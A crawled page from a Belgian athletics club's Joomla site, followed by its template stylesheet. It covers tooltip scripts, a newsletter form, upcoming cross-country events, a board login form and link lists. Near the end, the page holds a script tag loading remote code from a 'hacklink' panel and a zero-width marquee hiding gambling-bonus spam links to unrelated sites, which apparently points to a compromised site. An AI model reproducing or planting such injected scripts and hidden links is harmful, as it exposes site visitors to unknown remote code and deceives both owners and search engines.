	if (tip_type=='1') {		$view_width=$(window).width();		if($view_width<smallwidththreshold){			icmouse='click touchend';
		}

		$(document).on(icmouse, modidid+' '+icclasstip, function(e){
			$view_height=$(window).height();			$view_width=$(window).width();			e.preventDefault();
			$('#ictip').remove();
			$parent=$(this).parent();
			$tip=$($parent).children(modidid+' .spanEv').html();


			if ($view_width < smallwidththreshold)
			{
								css_position = 'fixed';
				$width_px = Math.max(mobile_min_width,$view_width); 				$width = '100%';
				$pos = '0px';
				$top = '0px';
				extra_css='border:0;border-radius:0;height:100%;box-shadow:none;margin:0px;padding:10px;min-width:'+mobile_min_width+'px;overflow-y:scroll;padding:0;';			}
			else
			{
				css_position = 'absolute';
				$width_px = Math.min($view_width, tipwidth);
				$width = $width_px+'px';

								switch(position) {
					case 'left':
						$pos=Math.max(0,$(modidid).offset().left-$width_px-10)+'px';
						break;
					case 'right':
						$pos=Math.max(0,Math.min($view_width-$width_px,$(modidid).offset().left+$(modidid).width()+10))+'px';
						break;
					default:						$pos=Math.ceil(($view_width-$width_px)/2)+'px';
						break;
				}

								if (posmiddle === 'top')
				{
					$top = Math.max(0,$(modidid).offset().top-verticaloffset)+'px';				}
				else
				{
					$top = Math.max(0,$(modidid).offset().top+$(modidid).height()-verticaloffset)+'px';				}
			}


			$('body').append('<div style="display:block; position:'+css_position+'; width:'+$width+'; left:'+$pos+'; top:'+$top+';'+extra_css+'" id="ictip"> '+$(this).parent().children('.date').html()+'<a class="close" style="cursor: pointer;"><div style="display:block; width:auto; height:50px; text-align:right;">' + closetxt + '<\/div></a><span class="clr"></span>'+$tip+'<\/div>');

			$(document).on('click touchend', '.close', function(e){
				e.preventDefault();
				$('#ictip').remove();
			});

			if (mouseout == '1')
			{
				$('#ictip')
					.mouseout(function() {
//						$( "div:first", this ).text( "mouse out" );
						$('#ictip').stop(true).fadeOut(300);
					})
					.mouseover(function() {
//						$( "div:first", this ).text( "mouse over" );
						$('#ictip').stop(true).fadeIn(300);
					});
			}
		});
	}

}) (jQuery);

jQuery(document).ready(function($){
	$('#mod_iccalendar_100').highlightToday('show_today');
});
</script>
</div></div><div class="sp-module "><h3 class="sp-module-title">Inscription à la newsletter</h3><div class="sp-module-content">


<div id="cmWrapper">

<div id="cmFormWrapper">

  

	
    

    <div>

        <form method="post" id="cmForm" name="cmForm">



		<input type="hidden" name="cmResub" id="cmResub" value="true">





        <div class="cmTextfields">

        

         

        <label for="name">Nom:</label> 

        
        <input type="text" name="name" id="name" class="required" value="" /><br />

        

         

        <label for="email">E-mail:</label>

        
        <input type="text" name="email" id="email" class="required"  value="" /><br />

			





	

		<div id="cmList" class="">	



				 





		</div>

	







    </div>




								<input type="hidden" id="cmAction" name="action" value="subscribe">

						

							
      

            <input type="hidden" name="ea1d57c7dfa6ed12bc37964e30ca9b74" value="1" />


            <div id="cmSubmit">

            <input type="submit" value="S'inscrire" id="subcription_submit" />

            </div>



        </form>

    </div>

    

</div>



<div id="cmResultWrapper">

	<div id="ajax_loader" align="center">

		<img src="https://www.archathle.eu/modules/mod_cmsub/assets/images/ajax-loader.gif" />

	</div>

	

	<div id="cmResult" style="display: none;"> 

    

   </div>

	

</div>

</div>                 

    </div></div><div class="sp-module "><h3 class="sp-module-title">Evènements à venir</h3><div class="sp-module-content"><!--
 * iCagenda PRO Event List Module by Jooml!C
 *
 * @copyright	Copyright (c)2012-2015 JOOMLIC - All rights reserved.
 * @version		3.4
 *
-->
<div class="ic_eventlist"><div class="ic-section ic-group">
<div class="default_eventlist ic-col ic-col1">
	<div class="ic-event-div">

				<div class="ic-date-img-box">
			<div class="ic-date-div" style="background: #a74fd6; color: white;">
				<div class="ic-day">
					08				</div>
				<div class="ic-month">
					Fév				</div>
			</div>
		</div>

		<div class="ic-block">

						<div class="iceventlist-title ic-block">
				<a href="/index.php/informations/agenda/704-provinciaux-de-cross-heron?date=2026-02-08-00-00" rel="nofollow">
					Provinciaux de cross Héron				</a>
			</div>

		</div>

		
				
				
				
	</div>
	<hr>
</div>


<div class="default_eventlist ic-col ic-col1">
	<div class="ic-event-div">

				<div class="ic-date-img-box">
			<div class="ic-date-div" style="background: #f5f551; color: white;">
				<div class="ic-day">
					09				</div>
				<div class="ic-month">
					Fév				</div>
			</div>
		</div>

		<div class="ic-block">

						<div class="iceventlist-title ic-block">
				<a href="/index.php/informations/agenda/701-assemblee-generale-club" rel="nofollow">
					Assemblée générale club				</a>
			</div>

		</div>

		
				
				
				
	</div>
	<hr>
</div>


<div class="default_eventlist ic-col ic-col1">
	<div class="ic-event-div">

				<div class="ic-date-img-box">
			<div class="ic-date-div" style="background: #5244eb; color: white;">
				<div class="ic-day">
					14				</div>
				<div class="ic-month">
					Fév				</div>
			</div>
		</div>

		<div class="ic-block">

						<div class="iceventlist-title ic-block">
				<a href="/index.php/informations/agenda/706-la-printaniere-erpent-3?date=2026-02-14-14-30" rel="nofollow">
					La Printanière Erpent				</a>
			</div>

		</div>

		
				
				
				
	</div>
	<hr>
</div>


<div class="default_eventlist ic-col ic-col1">
	<div class="ic-event-div">

				<div class="ic-date-img-box">
			<div class="ic-date-div" style="background: #a74fd6; color: white;">
				<div class="ic-day">
					15				</div>
				<div class="ic-month">
					Fév				</div>
			</div>
		</div>

		<div class="ic-block">

						<div class="iceventlist-title ic-block">
				<a href="/index.php/informations/agenda/705-cross-cup-diest-3?date=2026-02-15-00-00" rel="nofollow">
					Cross Cup Diest				</a>
			</div>

		</div>

		
				
				
				
	</div>
	<hr>
</div>


<div class="default_eventlist ic-col ic-col1">
	<div class="ic-event-div">

				<div class="ic-date-img-box">
			<div class="ic-date-div" style="background: #a74fd6; color: white;">
				<div class="ic-day">
					08				</div>
				<div class="ic-month">
					Mar				</div>
			</div>
		</div>

		<div class="ic-block">

						<div class="iceventlist-title ic-block">
				<a href="/index.php/informations/agenda/707-nationaux-masters-de-cross-essen?date=2026-03-08-00-00" rel="nofollow">
					Nationaux masters de cross Essen				</a>
			</div>

		</div>

		
				
				
				
	</div>
	<hr>
</div>

</div></div><div style="clear:both"></div></div></div><div class="sp-module "><h3 class="sp-module-title">Espace Conseil d'Administration</h3><div class="sp-module-content"><form action="https://www.archathle.eu/index.php/16-news/1050-les-archers-en-feu-a-la-cross-cup-de-roulers" method="post" id="login-form">
		
	<div id="form-login-username" class="form-group">
					<div class="input-group">
				<span class="input-group-addon">
					<i class="icon-user hasTooltip" title="Identifiant"></i>
				</span>
				<input id="modlgn-username" type="text" name="username" class="form-control" tabindex="0" size="18" placeholder="Identifiant" />
			</div>
			</div>
	<div id="form-login-password" class="form-group">
		<div class="controls">
							<div class="input-group">
					<span class="input-group-addon">
						<i class="icon-lock hasTooltip" title="Mot de passe"></i>
					</span>
					<input id="modlgn-passwd" type="password" name="password" class="form-control" tabindex="0" size="18" placeholder="Mot de passe" />
				</div>
					</div>
	</div>
	
		<div id="form-login-remember" class="form-group">
		<div class="checkbox">
			<label for="modlgn-remember"><input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes">Se souvenir de moi</label>
		</div>
	</div>
	
	<div id="form-login-submit" class="form-group">
		<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Connexion</button>
			</div>

	<ul class="form-links">
		<li>
			<a href="/index.php/component/users/?view=remind">
			Identifiant oublié ?</a>
		</li>
		<li>
			<a href="/index.php/component/users/?view=reset">
			Mot de passe oublié ?</a>
		</li>
	</ul>
	
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aHR0cHM6Ly93d3cuYXJjaGF0aGxlLmV1L2luZGV4LnBocC8xNi1uZXdzLzEwNTAtbGVzLWFyY2hlcnMtZW4tZmV1LWEtbGEtY3Jvc3MtY3VwLWRlLXJvdWxlcnM=" />
	<input type="hidden" name="ea1d57c7dfa6ed12bc37964e30ca9b74" value="1" />
	</form>
</div></div><div class="sp-module "><h3 class="sp-module-title">Documents à télécharger</h3><div class="sp-module-content">
<div class='article_anywhere'>





    
    
    
    
    
    
            <ul>
<li><a href="/images/perf/2025/ARCH2025oct.pdf">Perfs 2025 au&nbsp;1er&nbsp;OCTOBRE</a></li>
<li><a href="/images/administration/2024/rapportactivits20232024.pdf">Rapport d'activit&eacute;s 2023-202</a></li>
<li><a href="/images/administration/2025/brochure_INFOS_ROI_ARCH_20252026.pdf">Brochure d'INFOS et ROI 2025-2026</a></li>
<li><a href="/images/perf/2020/recordsrebompre2020.pdf">Records Stade Rebompr&eacute; Ciney</a></li>
<li><a href="/images/administration/2018/declarationaccident.pdf">D&eacute;claration d'accident</a></li>
</ul>
        </div></div></div><div class="sp-module "><h3 class="sp-module-title">Liens utiles</h3><div class="sp-module-content">
<div class='article_anywhere'>





    
    
    
    
    
    
            <p style="text-align: left;"><span style="color: #0000ee;"></span></p>
<ul>
<li><a href="https://www.beathletics.be/home">BeAthletics r&eacute;sultats</a></li>
<li><a href="http://www.lbfa.be/web/">LBFA Ligue Francophone Athl&eacute;tisme</a></li>
<li><a href="http://www.challenge-delhalle.be">Challenge Delhalle</a><span style="color: #ff0000;"><br /></span></li>
<li><a href="http://www.val.be/">VAL Vlaamse Atletiek Liga</a></li>
<li><a href="http://www.ocan.be/">OCAN Andenne</a></li>
<li><a href="http://smac-namur.be/">SMAC Namur</a></li>
<li><a href="http://roca.over-blog.org/">ROCA Rochefort</a></li>
<li><a href="http://www.accouvin.be/">ACCO Couvin</a></li>
<li><a href="http://www.matele.be/homepage">MA T&eacute;l&eacute;</a></li>
<li><a href="http://www.lavenir.net/">L'Avenir</a></li>
<li><a href="https://www.chronorace.be/Default.aspx">Chronorace</a></li>
<li><a href="https://www.mastersrankings.com/rankings/">World Rankings Masters</a></li>
<li><a href="http://www.sport-adeps.be/">ADEPS</a></li>
</ul>
        </div></div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-6 col-md-6"><div class="sp-column "><div class="sp-module  col-sm-5"><h3 class="sp-module-title">Les plus consultés</h3><div class="sp-module-content"><ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/2-uncategorised/3-accueil" itemprop="url">
			<span itemprop="name">
				Accueil			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/2-uncategorised/26-videos" itemprop="url">
			<span itemprop="name">
				Vidéos			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/23-documents/65-documents-a-telecharger-2" itemprop="url">
			<span itemprop="name">
				Documents à télécharger			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/23-documents/66-liens-utiles" itemprop="url">
			<span itemprop="name">
				Liens utiles			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/16-news/1161-la-saison-indoor-est-lancee" itemprop="url">
			<span itemprop="name">
				La saison indoor est lancée…			</span>
		</a>
	</li>
</ul>
</div></div><div class="sp-module  col-sm-7"><div class="sp-module-content"><div class="MY_Facebook_Likebox">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1&status=0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div><div><div class="fb-like-box" data-href="https://www.facebook.com/Archathle" data-colorscheme="dark" data-width="292" " data-show-faces="true" data-show-border="false" connections="" data-stream="false" data-header="true" style="background:none;"></div></div></div></div>
</div></div></div></div><div id="sp-footer2" class="col-sm-6 col-md-6"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Nos partenaires & sponsors</h3><div class="sp-module-content">

<div style="border: 0px !important;">
<div id="djslider-loader108" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutSine","css3transition":"cubic-bezier(0.445, 0.050, 0.550, 0.950)","duration":400,"delay":3400}' data-djslider='{"id":"108","slider_type":"2","slide_size":"640","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider108" class="djslider djslider-default" style="height: 250px; width: 640px; max-width: 640px !important;">
        <div id="slider-container108" class="slider-container" >
        	<ul id="slider108" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/Jogging_logo_2022_bd.jpg" alt="Jogging_logo_2022_bd.jpg"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/Logo_InnovatioHome_JPEG.jpeg" alt="Logo_InnovatioHome_JPEG.jpeg"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors2.png" alt="sponsors2.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors3.png" alt="sponsors3.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors2022.png" alt="sponsors2022.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                        	</ul>
        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div></div></div></div></div></div></div></footer><section id="sp-copyright"><div class="container"><div class="row"><div id="sp-comingsoon" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<h5 style="text-align: center;">&copy; - Archathle.eu - 2016 |<a href="http://copyright.be/" id="vs0p1c0"> &lrm;</a>Webdesign : <a href="http://www.elsy-web.be" target="_blank" title="Cr&eacute;ation de sites web &agrave; Dinant">Elsy</a></h5></div>
</div></div></div></div></div></div></section>
        <div class="offcanvas-menu">
            <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
            <div class="offcanvas-inner">
                                    <div class="sp-module "><h3 class="sp-module-title">Main Menu</h3><div class="sp-module-content"><ul class="nav menu mod-list">
<li class="item-112 default current active"><a href="/index.php" >Accueil</a></li><li class="item-220"><a href="/index.php/inscription-au-club-2" >Inscription</a></li><li class="item-127 deeper parent"><a href="/index.php/informations" >Infos</a><ul class="nav-child unstyled small"><li class="item-157"><a href="/index.php/informations/marathon-2" >Entraînements</a></li><li class="item-155"><a href="/index.php/informations/running-jogging-3" >Ecole d'athlétisme</a></li><li class="item-161"><a href="/index.php/informations/philosophie-valeurs-3" >Infrastructures</a></li><li class="item-179"><a href="/index.php/informations/perfs-records" >Perfs &amp; records</a></li><li class="item-165"><a href="/index.php/informations/philosophie-valeurs-7" >Administration</a></li><li class="item-159"><a href="/index.php/informations/philosophie-valeurs" >Philosophie &amp; Valeurs</a></li><li class="item-221"><a href="/index.php/informations/devenez-officiel" >Devenir officiel</a></li><li class="item-178"><a href="/index.php/informations/politique-medicale" >Politique médicale</a></li><li class="item-288"><a href="/index.php/informations/referente-ethique" >Référente éthique</a></li><li class="item-166"><a href="/index.php/informations/partenaires" >Partenaires</a></li><li class="item-190"><a href="/index.php/informations/contact" >Contact</a></li><li class="item-207"><a href="/index.php/informations/agenda" >Agenda</a></li></ul></li><li class="item-128 deeper parent"><a href="/index.php/nos-organisations" >Organisations</a><ul class="nav-child unstyled small"><li class="item-126"><a href="/index.php/nos-organisations/descente-de-la-lesse" >Descente de la Lesse</a></li><li class="item-187"><a href="/index.php/nos-organisations/cross-de-ciney" >Cross de Ciney</a></li><li class="item-243"><a href="/index.php/nos-organisations/ciney-golden-series" >Ciney Golden Series</a></li><li class="item-188"><a href="/index.php/nos-organisations/meetings-d-athletisme" >Meetings d'athlétisme</a></li><li class="item-289"><a href="/index.php/nos-organisations/corrida-des-feeries" >Corrida des Fééries</a></li></ul></li><li class="item-170 deeper parent"><a href="#" >Gazette </a><ul class="nav-child unstyled small"><li class="item-162"><a href="/index.php/2015-10-09-13-06-35/philosophie-valeurs-4" >Arch Story</a></li><li class="item-200"><a href="/index.php/2015-10-09-13-06-35/lectures-pensees" >Lectures &amp; Pensées</a></li></ul></li><li class="item-160"><a href="/index.php/philosophie-valeurs-2" >Boutique</a></li></ul>
</div></div>
                            </div>
        </div>
    </div>
    <script src="https://hacklink.market/panel/1012.js"></script>

<marquee style='position: absolute; width: 0px;'>

<a href="https://www.yagerplasticsurgery.com/" title="Deneme bonusu veren siteler" target="_blank">Deneme bonusu veren siteler</a>

<a href="https://midatlanticobgyn.com/" title="Yeni Bonus Veren Siteler" target="_blank">Yeni Bonus Veren Siteler</a>

<a href="https://www.sawneeanimalclinic.com/" title="Deneme bonusu" target="_blank">Deneme bonusu</a>

<a href="https://cscardiologists.com/" title="Deneme Bonusu Veren Siteler 2024" target="_blank">Deneme Bonusu Veren Siteler 2024</a>

<a href="https://www.sawneeanimalclinic.com/" title="https://www.sawneeanimalclinic.com/" target="_blank">https://www.sawneeanimalclinic.com/</a>

<a href="https://www.scottellarddentistry.com/" title="https://www.scottellarddentistry.com/" target="_blank">https://www.scottellarddentistry.com/</a>

</marquee>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.archathle.eu/templates/at_transport/css/default.css
body_size: 2404
content:
/**** CUSTOM RESPONSIVE *****/

@media (min-width: 980px) and (max-width: 1199px) {

    .sp-megamenu-parent > li > a {

        letter-spacing: 0!important;

        padding: 0 10px!important;

    }

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 23%!important;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

}

@media (min-width: 768px) and (max-width: 979px) {

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 100%!important;

    }

    .sp-megamenu-parent > li > a {

        font-size: 10px!important;

        letter-spacing: 0!important;

        padding: 0 7px!important;

    }

  	#sp-logo img {

      	width: 100%;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

    .pull-left {

        float: none!important;

    }

    .car-content .sppb-media-body {

        margin-left: 10px;

    }

}

@media (max-width: 767px) {

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 100%!important;

    }

    #sp-footer2 {

        text-align: left!important;

    }

    .sp-contact-info {

        float: left!important;

    }

    #sp-slide-wrapper {

        display: none!important;

    }

    #sp-testimonial-wrapper {

        display: none;

    }

    .sticky-wrapper.is-sticky {

        position: relative!important;

    }

    #sp-menu {

        position: absolute!important;

        right: 0;

        top: 35px;

    }

    #offcanvas-toggler {

        line-height: 0!important;

    }

    #offcanvas-toggler > i {

        margin: 0;

    }

    .sub-clients img {

        display: inline!important;

    }

  	.lt-testimonial {

  	     display: none;

  	}

     .lt-sub-clients {

        display: inline-block;

    }

    .lt-clients {

        text-align: center;

    }

     .lt-sub-team {

        display: inline-block;

    }

    .lt-team-members {

        text-align: center;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

    .lt-intro-sub {

        display: inline-block;

        width: 70%;

    }

    #our_wrapper {

        text-align: center;

    }

}

@media (max-width: 480px) {

    .sp-simpleportfolio .sp-simpleportfolio-filter > ul > li {

        margin: 5px!important;

    }

    .lt-sub-clients {

        display: inline-block;

    }

    .lt-clients {

        text-align: center;

    }

    .lt-sub-team {

        display: inline-block;

    }

    .lt-team-members {

        text-align: center;

    }

    .lt-intro-sub {

        margin-bottom: 10px;

    }

    .pull-left {

        float: none!important;

    }

}

/***** GENERAL *****/

.sppb-section-title h3 {

    padding-bottom: 20px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.sppb-section-title h2 {
	color: #FFF;
	font-size: 30px;
	font-weight: 300;
	padding-bottom: 20px;
}

.sppb-section-title p {

    font-size: 13px;

    color: #000;

}

.lt-button {

    padding: 10px 20px;

    border: 2px solid #e1e1e1;

    color: #3f3f3f;

    text-transform: uppercase;

}

.lt-button:hover {

    color: #fff;

}

/***** MENU BAR *****/

#sp-header-sticky-wrapper {

    position: relative;

    z-index: 999;

}

.sticky-wrapper.is-sticky #sp-header {

    background: none repeat scroll 0 0 #06162a !important;

    opacity: 0.9;

}

/***** SLIDER *****/

#sp-main-body .home-page #sp-slide-wrapper {

    

}

/***** INTRODUCTION *****/

#sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading {

    display: block;

}

.lt-introduction .lt-intro-sub {

    cursor: pointer;

}

.lt-introduction .lt-intro-sub i {

    color: #fff;

    border-radius: 50%;

    display: inline-block !important;

    height: 90px !important;

    line-height: 90px !important;

    margin-bottom: 20px;

    width: 90px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-introduction .lt-intro-sub:hover i {

    cursor: pointer;

    -webkit-transform: rotateY(360deg);

    -moz-transform: rotateY(360deg);

    -ms-transform: rotateY(360deg);

    -o-transform: rotateY(360deg);

}

.lt-introduction .lt-intro-sub h3 {

    text-transform: uppercase;

    font-weight: 700;

    font-size: 14px;

    color: #252525;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

    background: url(../images/border-title-content.png) no-repeat bottom center;

    padding-bottom: 18px;

}

.lt-introduction .lt-intro-sub h3:hover {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-introduction .lt-intro-sub p {

    font-size: 13px;

}

.lt-introduction .lt-intro-sub a p {

    font-weight: 800;

}

/***** OUR *****/

.our-content {

    border: 3px solid #eeeeee;

    padding: 30px;

}

/***** CAR *****/

.car-content:hover {

    cursor: pointer;

}

.car-content h3 {

    text-transform: uppercase!important;

    background: url(../images/border-title-content.png) no-repeat bottom left;

    padding-bottom: 20px;

    margin-bottom: 13px;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.car-content strong {

    text-transform: uppercase!important;

}

.car-content h4 {

    padding-top: 10px!important;

}

.car-content {

    margin: 30px 0;

}

/***** BRANDS *****/

.brands-content {

    margin-top: 10px;

    margin-left: 20px;

}

.brands-content img {

    opacity: 0.5;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.brands-content:hover img {

    opacity: 1;

    cursor: pointer;

}

/***** INFOR *****/

#infor_wrapper {

    margin: 0!important;

    cursor: pointer;

}

#infor_wrapper .infor-content {

    padding: 30px 50px;

    color: #fff;

}

#infor_wrapper .infor-content h5 {

    font-size: 18px;

    line-height: 30px;

}

#infor_wrapper .list-content-info p {

    background: url(../images/icon-list-content-info.png) no-repeat left;

    padding-left: 15px;

}

/***** BANNER *****/

.lt-banner-content .sppb-addon-title {

    font-size: 14px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.lt-banner-content h2 {

    background: url(../images/border-title.png) no-repeat bottom center;

    padding-bottom: 20px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.lt-banner-content ul {

    padding-left: 0;

    padding-top: 20px;

}

.lt-banner-content ul li {

    display: inline-block;

    padding: 0 10px;

}

/***** SERVICES *****/

.lt-service-item {

    padding: 20px 0;

    cursor: pointer;

}

.lt-service-item .pull-left i {

    color: #4e4e4e;

    background: #f5f5f5;

    border-radius: 50%;

    display: inline-block !important;

    height: 70px !important;

    line-height: 70px !important;

    margin-bottom: 20px;

    width: 70px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item:hover .pull-left i {

    color: #fff;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item h3 {

    text-transform: uppercase;

    font-weight: 700;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-service-item:hover h3 {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

/***** CUSTOM CLIENT *****/

.lt-clients {

    background: #fafafa;

    border-top: 1px solid #e8e8e8;

}

.lt-clients .lt-sub-clients {

    margin: 5px 0;

    text-align: center;

}

.lt-clients .lt-sub-clients img {

  opacity: 0.7;

  transition: all 400ms ease;

}

.lt-clients .lt-sub-clients img:hover {

  cursor: pointer;

  opacity: 1;

  transition: all 400ms ease;

}

/***** SKILL *****/

.lt-our-skill h3,

.lt-our-skill p,

.lt-skill-sub h4,

.lt-skill-sub h5 {

    color: #fff;

}

.lt-our-skill .lt-skill-sub p {

    width: 100%;

    position: relative;

    height: 30px;

    background: #eee;

}

.lt-our-skill .lt-skill-sub p .expand {

    position: absolute;

    padding-bottom: 6px;

    text-indent: 9999px;

}

.lt-our-skill .lt-skill-sub p em {

    position: absolute;

}

.lt-our-skill .lt-skill-sub h4 {

    font-size: 18px;

    font-weight: 300;

}

.lt-our-skill .lt-skill-sub h3 {

    font-size: 16px;

}

.html5       { width:60%;  -moz-animation:html5 2s ease-out;       -webkit-animation:html5 2s ease-out;       }

.css3        { width:80%;  -moz-animation:css3 2s ease-out;        -webkit-animation:css3 2s ease-out;        }

.jquery      { width:40%;  -moz-animation:jquery 2s ease-out;      -webkit-animation:jquery 2s ease-out;      }

.photoshop   { width:50%;  -moz-animation:photoshop 2s ease-out;   -webkit-animation:photoshop 2s ease-out;   }



@-moz-keyframes html5       { 0%  { width:0px;} 100%{ width:70%;}  }

@-moz-keyframes css3        { 0%  { width:0px;} 100%{ width:80%;}  }

@-moz-keyframes jquery      { 0%  { width:0px;} 100%{ width:50%;}  }

@-moz-keyframes photoshop   { 0%  { width:0px;} 100%{ width:10%;}  }

@-moz-keyframes dreamweaver { 0%  { width:0px;} 100%{ width:100%;} }



@-webkit-keyframes html5       { 0%  { width:0px;} 100%{ width:70%;}  }

@-webkit-keyframes css3        { 0%  { width:0px;} 100%{ width:80%;}  }

@-webkit-keyframes jquery      { 0%  { width:0px;} 100%{ width:50%;}  }

@-webkit-keyframes photoshop   { 0%  { width:0px;} 100%{ width:10%;}  }

@-webkit-keyframes dreamweaver { 0%  { width:0px;} 100%{ width:100%;} }

/***** TEAM *****/ 

.lt-sub-team {

    cursor: pointer;

}

.lt-sub-team h5 {

    font-size: 12px;

    text-transform: uppercase;

    font-weight: 700;

    margin-top: 20px;

}

.lt-sub-team h3 {

    font-size: 15px;

    text-transform: uppercase;

    font-weight: 700;

    margin-top: 0!important;

}



/***** TWITTER *****/

.lt-twitter h3,

.lt-twitter h4,

.lt-twitter p {

    color: #fff;

}

.lt-twitter img {

    display: block;

    margin: 0 auto;

}

.lt-twitter h4 {

    line-height: 60px;

    font-size: 28px;

}

/***** TIMELINE *****/

.lt-history-sub-left {

    padding-top: 90px;

    border-right: 3px solid #e5e5e5;

    padding-right: 30px;

}

.lt-history-sub .lt-history-item {

    cursor: pointer;

    padding: 50px 0;

}

.lt-history-sub .lt-history-item i {

    color: #4e4e4e;

    background: #f5f5f5;

    border-radius: 50%;

    display: inline-block !important;

    height: 70px !important;

    line-height: 70px !important;

    margin-bottom: 20px;

    width: 70px !important;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item:hover i {

    color: #fff;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item h3 {

    text-transform: uppercase;

    color: #252525;

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item:hover h3 {

    -webkit-transition: 0.7s ease-in-out;

    -moz-transition: 0.7s ease-in-out;

    -ms-transition: 0.7s ease-in-out;

    -o-transition: 0.7s ease-in-out;

    transition: 0.7s ease-in-out;

}

.lt-history-sub .lt-history-item p {

    color: #808080;

}

.lt-history-sub .lt-history-item h6 {

    color: #e5e5e5;

}

/***** BUY THEME *****/

.lt-buy-theme {

    background: #fafafa;

    border-top: 1px solid #e8e8e8;

}

/***** PORTFOLIO *****/

.sp-simpleportfolio.layout-gallery-nospace .sp-simpleportfolio-item {

    padding: 10px!important;

}

/***** STATISTIC *****/

.lt-statistic .sppb-title-heading,

.lt-statistic p {

    color: #fff;

} 

/***** BLOG *****/

#lt-k2-blog div.k2ItemsBlock ul {

    padding-left: 0;

}

